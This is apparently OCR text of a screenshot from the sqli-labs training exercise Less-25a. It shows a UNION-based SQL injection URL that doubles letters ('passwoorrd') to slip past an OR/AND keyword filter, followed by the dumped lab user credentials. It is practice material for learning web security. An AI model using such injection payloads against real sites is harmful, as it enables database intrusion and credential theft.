 Less-25a Trick with OR & AND Bl
192.168.31.126:8080/sqli-labs/Less-25a/?id=-2 union select 1,2,group_concat(passwoorrd,id,username) from users --+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,I-kill-
you2Angelina,p@ssword3Dummy,crappy4secure,stupidity5stupid,genious6superman,mob!le7batman,1111118admin,admin19admin1,admin210admin2,admin311admin3,dumbo12dhakkan,admin414admin4,12345615admin',12345616admin'#
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2 union select 1,2,group_concat(password,id,username) from users --
激活 Windows
转到“设置”以激活 Windows。